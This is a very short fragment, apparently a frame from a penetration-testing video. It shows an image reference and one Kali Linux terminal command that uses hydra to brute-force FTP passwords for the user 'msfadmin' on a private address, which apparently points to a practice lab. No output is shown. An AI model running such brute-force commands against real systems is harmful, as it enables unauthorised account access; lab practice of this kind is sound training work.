 (kali㉿kali)-[~]
$ hydra -l msfadmin -P /usr/share/wordlists/metasploit/password.lst -e nsr 10.0.2.11 ftp